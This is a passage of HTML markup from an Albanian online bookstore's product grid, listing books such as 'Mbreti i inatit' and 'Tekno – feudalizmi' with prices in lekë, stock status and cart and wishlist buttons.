Norën" title="Letrat për Norën" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/ditar-kujtime/20939-letrat-per-noren.html" rel="https://bukinist.al/en/ditar-kujtime/20939-letrat-per-noren.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/ditar-kujtime/20939-letrat-per-noren.html" rel="https://bukinist.al/en/ditar-kujtime/20939-letrat-per-noren.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/ditar-kujtime/20939-letrat-per-noren.html" title="Letrat për Norën" itemprop="url" >Letrat për Norën</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">300 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20939&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20939" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/ditar-kujtime/20939-letrat-per-noren.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20939" href="#" rel="20939" onclick="WishlistCart('wishlist_block_list', 'add', '20939', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/roman/20941-i-rene-nga-qielli.html" title="I rënë nga qielli" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28481-home_default/i-rene-nga-qielli.jpg" alt="I rënë nga qielli" title="I rënë nga qielli" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/roman/20941-i-rene-nga-qielli.html" rel="https://bukinist.al/en/roman/20941-i-rene-nga-qielli.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/roman/20941-i-rene-nga-qielli.html" rel="https://bukinist.al/en/roman/20941-i-rene-nga-qielli.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/20941-i-rene-nga-qielli.html" title="I rënë nga qielli" itemprop="url" >I rënë nga qielli</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20941&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20941" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/roman/20941-i-rene-nga-qielli.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20941" href="#" rel="20941" onclick="WishlistCart('wishlist_block_list', 'add', '20941', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/librat-e-festave/20929-nen-dritat-e-krishtlindjes.html" title="Nen Dritat E Krishtlindjes" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28473-home_default/nen-dritat-e-krishtlindjes.jpg" alt="Nen Dritat E Krishtlindjes" title="Nen Dritat E Krishtlindjes" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/librat-e-festave/20929-nen-dritat-e-krishtlindjes.html" rel="https://bukinist.al/en/librat-e-festave/20929-nen-dritat-e-krishtlindjes.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/librat-e-festave/20929-nen-dritat-e-krishtlindjes.html" rel="https://bukinist.al/en/librat-e-festave/20929-nen-dritat-e-krishtlindjes.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/librat-e-festave/20929-nen-dritat-e-krishtlindjes.html" title="Nen Dritat E Krishtlindjes" itemprop="url" >Nen Dritat E Krishtlindjes</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/librat-e-festave/20929-nen-dritat-e-krishtlindjes.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20929" href="#" rel="20929" onclick="WishlistCart('wishlist_block_list', 'add', '20929', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/roman/21045-bulevard.html" title="Bulevard" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28584-home_default/bulevard.jpg" alt="Bulevard" title="Bulevard" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/roman/21045-bulevard.html" rel="https://bukinist.al/en/roman/21045-bulevard.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/roman/21045-bulevard.html" rel="https://bukinist.al/en/roman/21045-bulevard.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/21045-bulevard.html" title="Bulevard" itemprop="url" >Bulevard</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21045&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21045" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/roman/21045-bulevard.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21045" href="#" rel="21045" onclick="WishlistCart('wishlist_block_list', 'add', '21045', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/dudaj/20917-mire-se-erdhe-ne-rebibbia.html" title="Mire se erdhe ne Rebibbia" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28463-home_default/mire-se-erdhe-ne-rebibbia.jpg" alt="Mire se erdhe ne Rebibbia" title="Mire se erdhe ne Rebibbia" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/dudaj/20917-mire-se-erdhe-ne-rebibbia.html" rel="https://bukinist.al/en/dudaj/20917-mire-se-erdhe-ne-rebibbia.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/dudaj/20917-mire-se-erdhe-ne-rebibbia.html" rel="https://bukinist.al/en/dudaj/20917-mire-se-erdhe-ne-rebibbia.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/dudaj/20917-mire-se-erdhe-ne-rebibbia.html" title="Mire se erdhe ne Rebibbia" itemprop="url" >Mire se erdhe ne Rebibbia</a></h5><p class="product-desc" itemprop="description">Kengetarja e njohur shqiptare Elsa Lila vjen me nje surprize per te pasionuarit e saj por edhe per te gjithe ata qe kane deshire per t’i shkuar deri ne fund sinqeritetit te nje prej artisteve te vecanta qe ka shenjuar nje brez te tere me pasionin dhe forcen per te jetuar. Permes ketij libri do te njihni nje bote tjeter te Elses dhe do ta donit me shume...</p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20917&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20917" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/dudaj/20917-mire-se-erdhe-ne-rebibbia.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20917" href="#" rel="20917" onclick="WishlistCart('wishlist_block_list', 'add', '20917', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/dritan/20911-mbreti-i-inatit.html" title="Mbreti i inatit" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28450-home_default/mbreti-i-inatit.jpg" alt="Mbreti i inatit" title="Mbreti i inatit" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/dritan/20911-mbreti-i-inatit.html" rel="https://bukinist.al/en/dritan/20911-mbreti-i-inatit.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/dritan/20911-mbreti-i-inatit.html" rel="https://bukinist.al/en/dritan/20911-mbreti-i-inatit.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/dritan/20911-mbreti-i-inatit.html" title="Mbreti i inatit" itemprop="url" >Mbreti i inatit</a></h5><p class="product-desc" itemprop="description">Autorja e serise Twisted vjen me nje tjeter seri ne gjuhen shqipe, te titulluar Mbreterit e mekatit, e cila ka kater vellime. Shtepia botuese Dritan sjell per lexuesit librin e pare te kesaj serie, Mbreti i Inatit, sjelle ne shqip nga Manushaqe Bako.</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20911&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20911" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/dritan/20911-mbreti-i-inatit.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20911" href="#" rel="20911" onclick="WishlistCart('wishlist_block_list', 'add', '20911', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/drame/20947-vilet-e-zemerimit.html" title="Vilet e zemerimit" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28486-home_default/vilet-e-zemerimit.jpg" alt="Vilet e zemerimit" title="Vilet e zemerimit" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/drame/20947-vilet-e-zemerimit.html" rel="https://bukinist.al/en/drame/20947-vilet-e-zemerimit.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/drame/20947-vilet-e-zemerimit.html" rel="https://bukinist.al/en/drame/20947-vilet-e-zemerimit.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/20947-vilet-e-zemerimit.html" title="Vilet e zemerimit" itemprop="url" >Vilet e zemerimit</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20947&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20947" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/drame/20947-vilet-e-zemerimit.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20947" href="#" rel="20947" onclick="WishlistCart('wishlist_block_list', 'add', '20947', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/oferta-25/20910-si-vrasin-vajzat-e-mbara.html" title="Si vrasin vajzat e mbara" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28451-home_default/si-vrasin-vajzat-e-mbara.jpg" alt="Si vrasin vajzat e mbara" title="Si vrasin vajzat e mbara" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20910-si-vrasin-vajzat-e-mbara.html" rel="https://bukinist.al/en/oferta-25/20910-si-vrasin-vajzat-e-mbara.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/oferta-25/20910-si-vrasin-vajzat-e-mbara.html" rel="https://bukinist.al/en/oferta-25/20910-si-vrasin-vajzat-e-mbara.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20910-si-vrasin-vajzat-e-mbara.html" title="Si vrasin vajzat e mbara" itemprop="url" >Si vrasin vajzat e mbara</a></h5><p class="product-desc" itemprop="description">Nje nga thrillerat me te mire te kohes tone, ne seri, shkruar mjeshtrisht nga Holly Jackson vjen ne gjuhen shqipe, nen kujdesin e Botart. Si vrasin vajzat e mbara eshte romani i pare i nje serie me disa vellime.</p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20910&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20910" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/oferta-25/20910-si-vrasin-vajzat-e-mbara.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20910" href="#" rel="20910" onclick="WishlistCart('wishlist_block_list', 'add', '20910', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/saga-history/21053-arkitektja.html" title="Arkitektja" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28591-home_default/arkitektja.jpg" alt="Arkitektja" title="Arkitektja" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/21053-arkitektja.html" rel="https://bukinist.al/en/saga-history/21053-arkitektja.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/saga-history/21053-arkitektja.html" rel="https://bukinist.al/en/saga-history/21053-arkitektja.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/21053-arkitektja.html" title="Arkitektja" itemprop="url" >Arkitektja</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21053&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21053" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/saga-history/21053-arkitektja.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21053" href="#" rel="21053" onclick="WishlistCart('wishlist_block_list', 'add', '21053', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/new-release/21085-trubaduri.html" title="Trubaduri" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28625-home_default/trubaduri.jpg" alt="Trubaduri" title="Trubaduri" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/new-release/21085-trubaduri.html" rel="https://bukinist.al/en/new-release/21085-trubaduri.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/new-release/21085-trubaduri.html" rel="https://bukinist.al/en/new-release/21085-trubaduri.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/new-release/21085-trubaduri.html" title="Trubaduri" itemprop="url" >Trubaduri</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21085&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21085" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/new-release/21085-trubaduri.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21085" href="#" rel="21085" onclick="WishlistCart('wishlist_block_list', 'add', '21085', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/roman/21086-babai.html" title="Babai" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28626-home_default/babai.jpg" alt="Babai" title="Babai" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/roman/21086-babai.html" rel="https://bukinist.al/en/roman/21086-babai.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/roman/21086-babai.html" rel="https://bukinist.al/en/roman/21086-babai.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/21086-babai.html" title="Babai" itemprop="url" >Babai</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=21086&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="21086" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/roman/21086-babai.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_21086" href="#" rel="21086" onclick="WishlistCart('wishlist_block_list', 'add', '21086', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/oferta-25/20909-tekno-feudalizmi-cfare-e-vrau-kapitalizmin.html" title="Tekno – feudalizmi Cfare e vrau kapitalizmin?" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28452-home_default/tekno-feudalizmi-cfare-e-vrau-kapitalizmin.jpg" alt="Tekno – feudalizmi Cfare e vrau kapitalizmin?" title="Tekno – feudalizmi Cfare e vrau kapitalizmin?" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20909-tekno-feudalizmi-cfare-e-vrau-kapitalizmin.html" rel="https://bukinist.al/en/oferta-25/20909-tekno-feudalizmi-cfare-e-vrau-kapitalizmin.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/oferta-25/20909-tekno-feudalizmi-cfare-e-vrau-kapitalizmin.html" rel="https://bukinist.al/en/oferta-25/20909-tekno-feudalizmi-cfare-e-vrau-kapitalizmin.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20909-tekno-feudalizmi-cfare-e-vrau-kapitalizmin.html" title="Tekno – feudalizmi Cfare e vrau kapitalizmin?" itemprop="url" >Tekno – feudalizmi Cfare e vrau kapitalizmin?</a></h5><p class="product-desc" itemprop="description">KAPITALIZMI KA VDEKUR. MIRË SE VINI NË TEKNO-FEUDALIZËM. LIBRI MË I MIRË I VITIT SIPAS FINANCIAL TIMES</p><div class="content_price"><span class="price product-price">1 400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/oferta-25/20909-tekno-feudalizmi-cfare-e-vrau-kapitalizmin.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20909" href="#" rel="20909" onclick="WishlistCart('wishlist_block_list', 'add', '20909', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/oferta-25/20908-rishkruaj-faqet-e-jetes-sate.html" title="Rishkruaj faqet e jetes sate" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28453-home_default/rishkruaj-faqet-e-jetes-sate.jpg" alt="Rishkruaj faqet e jetes sate" title="Rishkruaj faqet e jetes sate" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20908-rishkruaj-faqet-e-jetes-sate.html" rel="https://bukinist.al/en/oferta-25/20908-rishkruaj-faqet-e-jetes-sate.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/oferta-25/20908-rishkruaj-faqet-e-jetes-sate.html" rel="https://bukinist.al/en/oferta-25/20908-rishkruaj-faqet-e-jetes-sate.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20908-rishkruaj-faqet-e-jetes-sate.html" title="Rishkruaj faqet e jetes sate" itemprop="url" >Rishkruaj faqet e jetes sate</a></h5><p class="product-desc" itemprop="description">Të gjitha mjetet që të zbulosh, kuptosh dhe të duash veten</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=20908&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="20908" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/oferta-25/20908-rishkruaj-faqet-e-jetes-sate.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_20908" href="#" rel="20908" onclick="WishlistCart('wishlist_block_list', 'add', '20908', false, 1); return false;"> 